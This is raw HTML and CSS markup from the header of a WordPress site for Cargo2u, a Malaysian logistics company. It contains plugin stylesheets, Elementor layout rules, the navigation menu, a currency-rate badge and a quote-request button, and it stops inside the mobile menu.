--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='metform-ui-css' href='https://cargo2u.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.3.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='metform-style-css' href='https://cargo2u.com/wp-content/plugins/metform/public/assets/css/style.css?ver=3.3.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=League+Spartan%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://cargo2u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-warehousing tag-100 wp-theme-kargo theme-kargo ua_chrome preloader sfsi_actvite_theme_default woocommerce-no-js body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-2442 header_position_default menu_style_top no_layout elementor-default elementor-kit-2756">
		<div id="page_preloader"><div class="preloader_wrap preloader_dots"><div class="preloader_dot" id="preloader_dot_one"></div><div class="preloader_dot" id="preloader_dot_two"></div><div class="preloader_dot" id="preloader_dot_three"></div></div></div>
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2442 top_panel_custom_header-main				 without_bg_image">
	<style id="elementor-post-2442">.elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2:not(.elementor-motion-effects-element-type-background), .elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2442 .elementor-element.elementor-element-e0020f0 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 50px;}.elementor-2442 .elementor-element.elementor-element-e0020f0 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 50px;}.elementor-2442 .elementor-element.elementor-element-c5e3c43 .logo_image{max-height:50px;}.elementor-2442 .elementor-element.elementor-element-23b7cc0 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 60px;}.elementor-2442 .elementor-element.elementor-element-23b7cc0 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 60px;}.elementor-2442 .elementor-element.elementor-element-f030b82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2442 .elementor-element.elementor-element-6771220.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2442 .elementor-element.elementor-element-6771220.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button{font-weight:800;background-color:#2C6BB5;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:hover, .elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:focus{color:#FFFFFF;background-color:#19226E;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:hover svg, .elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2442 .elementor-element.elementor-element-ff9a11d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2442 .elementor-element.elementor-element-949b099.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2442 .elementor-element.elementor-element-949b099.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-949b099.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2442 .elementor-element.elementor-element-d06cfcc.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2442 .elementor-element.elementor-element-3b2f179 > .elementor-widget-container{padding:0px 0px 0px 70px;}@media(max-width:1366px){.elementor-2442 .elementor-element.elementor-element-4451dd2{width:var( --container-widget-width, 286px );max-width:286px;--container-widget-width:286px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-2442 .elementor-element.elementor-element-f030b82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-f030b82{width:var( --container-widget-width, 440.792px );max-width:440.792px;--container-widget-width:440.792px;--container-widget-flex-grow:0;}.elementor-2442 .elementor-element.elementor-element-4451dd2{width:var( --container-widget-width, 199.219px );max-width:199.219px;--container-widget-width:199.219px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-2442 .elementor-element.elementor-element-949b099{width:70%;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-3bb7a72{text-align:left;}.elementor-2442 .elementor-element.elementor-element-3bb7a72 img{width:50%;}.elementor-2442 .elementor-element.elementor-element-3bb7a72 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-2442 .elementor-element.elementor-element-d06cfcc{width:30%;}.elementor-2442 .elementor-element.elementor-element-3b2f179 > .elementor-widget-container{padding:0px 0px 10px 30px;}}@media(min-width:768px){.elementor-2442 .elementor-element.elementor-element-e0020f0{width:15%;}.elementor-2442 .elementor-element.elementor-element-23b7cc0{width:50%;}.elementor-2442 .elementor-element.elementor-element-2780abe{width:20%;}.elementor-2442 .elementor-element.elementor-element-6771220{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2442 .elementor-element.elementor-element-949b099{width:20%;}.elementor-2442 .elementor-element.elementor-element-d06cfcc{width:56%;}}</style><style>.elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2:not(.elementor-motion-effects-element-type-background), .elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2442 .elementor-element.elementor-element-3bfa0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2442 .elementor-element.elementor-element-e0020f0 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 50px;}.elementor-2442 .elementor-element.elementor-element-e0020f0 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 50px;}.elementor-2442 .elementor-element.elementor-element-c5e3c43 .logo_image{max-height:50px;}.elementor-2442 .elementor-element.elementor-element-23b7cc0 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 60px;}.elementor-2442 .elementor-element.elementor-element-23b7cc0 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 60px;}.elementor-2442 .elementor-element.elementor-element-f030b82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-2780abe > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2442 .elementor-element.elementor-element-6771220.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2442 .elementor-element.elementor-element-6771220.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-6771220 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button{font-weight:800;background-color:#2C6BB5;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:hover, .elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:focus{color:#FFFFFF;background-color:#19226E;}.elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:hover svg, .elementor-2442 .elementor-element.elementor-element-b3c2a32 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2442 .elementor-element.elementor-element-ff9a11d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2442 .elementor-element.elementor-element-949b099.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2442 .elementor-element.elementor-element-949b099.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2442 .elementor-element.elementor-element-949b099.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2442 .elementor-element.elementor-element-d06cfcc.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2442 .elementor-element.elementor-element-3b2f179 > .elementor-widget-container{padding:0px 0px 0px 70px;}@media(max-width:1366px){.elementor-2442 .elementor-element.elementor-element-4451dd2{width:var( --container-widget-width, 286px );max-width:286px;--container-widget-width:286px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-2442 .elementor-element.elementor-element-f030b82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-f030b82{width:var( --container-widget-width, 440.792px );max-width:440.792px;--container-widget-width:440.792px;--container-widget-flex-grow:0;}.elementor-2442 .elementor-element.elementor-element-4451dd2{width:var( --container-widget-width, 199.219px );max-width:199.219px;--container-widget-width:199.219px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-2442 .elementor-element.elementor-element-949b099{width:70%;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-949b099 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2442 .elementor-element.elementor-element-3bb7a72{text-align:left;}.elementor-2442 .elementor-element.elementor-element-3bb7a72 img{width:50%;}.elementor-2442 .elementor-element.elementor-element-3bb7a72 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-2442 .elementor-element.elementor-element-d06cfcc{width:30%;}.elementor-2442 .elementor-element.elementor-element-3b2f179 > .elementor-widget-container{padding:0px 0px 10px 30px;}}@media(min-width:768px){.elementor-2442 .elementor-element.elementor-element-e0020f0{width:15%;}.elementor-2442 .elementor-element.elementor-element-23b7cc0{width:50%;}.elementor-2442 .elementor-element.elementor-element-2780abe{width:20%;}.elementor-2442 .elementor-element.elementor-element-6771220{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2442 .elementor-element.elementor-element-949b099{width:20%;}.elementor-2442 .elementor-element.elementor-element-d06cfcc{width:56%;}}</style>		<div data-elementor-type="cpt_layouts" data-elementor-id="2442" class="elementor elementor-2442">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3bfa0d2 elementor-section-full_width elementor-section-content-middle elementor-section-stretched she-header-yes sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default" data-id="3bfa0d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0020f0 sc_layouts_column_icons_position_left" data-id="e0020f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-c5e3c43 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="c5e3c43" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://cargo2u.com/" id="trx_sc_layouts_logo_872876201" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1423036839"><img class="logo_image"
					src="//cargo2u.com/wp-content/uploads/2023/05/Artboard-7.png"
					alt="Cargo2u" width="516" height="201"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23b7cc0 sc_layouts_column_icons_position_left" data-id="23b7cc0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-f030b82 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f030b82" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1251144849" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-427" class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-427"><a href="https://cargo2u.com/"><span>Home</span></a></li><li id="menu-item-374" class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://cargo2u.com/about-us-secure-reliable-logistics-company-malaysia/"><span>About Us</span></a></li><li id="menu-item-3845" class="main-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3845"><a href="/cargo2u-logistics-blog"><span>Resources</span></a>
<ul class="sub-menu"><li id="menu-item-3045" class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://cargo2u.com/cargo2u-logistics-blog/"><span>Blog</span></a></li><li id="menu-item-3047" class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://cargo2u.com/cargo2u-logistics-announcements/"><span>Announcement</span></a></li><li id="menu-item-3046" class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://cargo2u.com/cargo2u-logistics-tools/"><span>Tools</span></a></li></ul>
</li><li id="menu-item-309" class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://cargo2u.com/logistics-services-malaysia/"><span>Our Services</span></a></li><li id="menu-item-249" class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://cargo2u.com/contact-us-secure-logistics-services/"><span>Contact Us</span></a></li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2780abe sc_layouts_column_icons_position_left" data-id="2780abe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-4451dd2 elementor-widget-laptop__width-initial elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-shortcode" data-id="4451dd2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="cr-exchange-rates shortcode-exchange-rates-badge"><div class="badge-leaders"><span style="background-color:#f4f4f4!important;color:#333333!important">USD</span><span style="background-color:#f4f4f4!important;color:#333333!important">$0.25</span></div><div class="exchange-rates d-flex exchange-rates-caption">CurrencyRate&nbsp;&middot;&nbsp;<a href="https://moneyconvert.net/myr"target="_blank" rel="noreferrer noopener">MYR</a>&nbsp;&middot;&nbsp;01 Feb&nbsp;<span title="Info" data-caption-id="shortcode-exchange-rates-badge-info-caption1686561697" class="d-flex info exchange-rates-caption-button"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="20"><path d="M9.125 14.167H10.875V9.167H9.125ZM10 7.479Q10.354 7.479 10.615 7.219Q10.875 6.958 10.875 6.604Q10.875 6.25 10.615 5.99Q10.354 5.729 10 5.729Q9.646 5.729 9.385 5.99Q9.125 6.25 9.125 6.604Q9.125 6.958 9.385 7.219Q9.646 7.479 10 7.479ZM10 18.333Q8.271 18.333 6.75 17.677Q5.229 17.021 4.104 15.896Q2.979 14.771 2.323 13.25Q1.667 11.729 1.667 10Q1.667 8.271 2.323 6.75Q2.979 5.229 4.104 4.104Q5.229 2.979 6.75 2.323Q8.271 1.667 10 1.667Q11.729 1.667 13.25 2.323Q14.771 2.979 15.896 4.104Q17.021 5.229 17.677 6.75Q18.333 8.271 18.333 10Q18.333 11.729 17.677 13.25Q17.021 14.771 15.896 15.896Q14.771 17.021 13.25 17.677Q11.729 18.333 10 18.333ZM10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10ZM10 16.583Q12.729 16.583 14.656 14.656Q16.583 12.729 16.583 10Q16.583 7.271 14.656 5.344Q12.729 3.417 10 3.417Q7.271 3.417 5.344 5.344Q3.417 7.271 3.417 10Q3.417 12.729 5.344 14.656Q7.271 16.583 10 16.583Z"/></svg><svg style="display:none;" xmlns="http://www.w3.org/2000/svg" height="20" width="20"><path d="M7.021 14.188 10 11.208 12.979 14.188 14.208 12.958 11.229 10 14.208 7.021 12.979 5.792 10 8.771 7.021 5.792 5.812 7 8.792 10 5.812 12.979ZM10 18.333Q8.271 18.333 6.75 17.677Q5.229 17.021 4.104 15.896Q2.979 14.771 2.323 13.25Q1.667 11.729 1.667 10Q1.667 8.271 2.323 6.75Q2.979 5.229 4.104 4.104Q5.229 2.979 6.75 2.323Q8.271 1.667 10 1.667Q11.729 1.667 13.25 2.323Q14.771 2.979 15.896 4.104Q17.021 5.229 17.677 6.75Q18.333 8.271 18.333 10Q18.333 11.729 17.677 13.25Q17.021 14.771 15.896 15.896Q14.771 17.021 13.25 17.677Q11.729 18.333 10 18.333ZM10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10Q10 10 10 10ZM10 16.583Q12.729 16.583 14.656 14.656Q16.583 12.729 16.583 10Q16.583 7.271 14.656 5.344Q12.729 3.417 10 3.417Q7.271 3.417 5.344 5.344Q3.417 7.271 3.417 10Q3.417 12.729 5.344 14.656Q7.271 16.583 10 16.583Z"/></svg></span></div><div id="shortcode-exchange-rates-badge-info-caption1686561697" class="exchange-rates-info-caption"><div><b><a href="https://currencyrate.today/" target="_blank" rel="noreferrer noopener nofollow">CurrencyRate.Today</a></b><br><b>Check:</b> 01 Feb 2026 05:35 UTC<br><b>Latest change:</b> 01 Feb 2026 05:28 UTC</div><div><small><b>Disclaimers.</b> This plugin or website cannot guarantee the accuracy of the exchange rates displayed. You should confirm current rates before making any transactions that could be affected by changes in the exchange rates.</small></div><div>⚡<small>You can install this WP plugin on your website from the WordPress official website: <a href="https://wordpress.org/plugins/exchange-rates/" target="_blank" rel="noreferrer noopener nofollow"><b>Exchange Rates</b></a></small>🚀</div></div></div></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6771220 sc_column_fixed sc_layouts_column_icons_position_left" data-id="6771220" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-b3c2a32 sc_fly_static elementor-widget elementor-widget-button" data-id="b3c2a32" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://cargo2u.com/request-a-quote-2/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Request&nbsp;a&nbsp;Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff9a11d elementor-section-stretched elementor-section-full_width sc_layouts_row sc_layouts_row_type_compact elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default" data-id="ff9a11d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-949b099 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left" data-id="949b099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3bb7a72 sc_fly_static elementor-widget elementor-widget-image" data-id="3bb7a72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://cargo2u.com/">
							<img width="516" height="201" src="https://cargo2u.com/wp-content/uploads/2023/05/Artboard-7.png" class="attachment-large size-large wp-image-2842" alt="" srcset="https://cargo2u.com/wp-content/uploads/2023/05/Artboard-7.png 516w, https://cargo2u.com/wp-content/uploads/2023/05/Artboard-7-300x117.png 300w, https://cargo2u.com/wp-content/uploads/2023/05/Artboard-7-370x144.png 370w" sizes="(max-width: 516px) 100vw, 516px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d06cfcc sc_layouts_column_icons_position_left" data-id="d06cfcc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3b2f179 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="3b2f179" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_1448645878" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow scheme_dark">
	<div class="menu_mobile_inner">
		<a href="#" class="menu_mobile_close icon-cancel" aria-label="Cargo2U Logo"></a>
		<a class="sc_layouts_logo" href="https://cargo2u.com/">
		<img src="//cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy.png" alt="Cargo2u" width=&quot;513&quot; height=&quot;201&quot;>	</a>
	<nav itemscope itemtype="://schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-427"><a href="https://cargo2u.com/"><span>Home</span></a></li><li class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://cargo2u.com/about-us-secure-reliable-logistics-company-malaysia/"><span>About Us</span></a></li><li class="main-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3845"><a href="/cargo2u-logistics-blog"><span>Resources</span></a>
<ul class="sub-menu"><li class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://cargo2u.com/cargo2u-logistics-blog/"><span>Blog</span></a></li><li class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://cargo2u.com/cargo2u-logistics-announcements/"><span>Announcement</span></a></li><li class="sub-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://cargo2u.com/cargo2u-logistics-tools/"><span>Tools</span></a></li></ul>
</li><li class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://cargo2u.com/logistics-services-malaysia/"><span>Our Services</span></a></li><li class="main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://cargo2u.com/contact-us-secure-logistics-services/"><span>Contact Us</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
				<form role="search" method="get" class="search_form" action="https://cargo2u.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
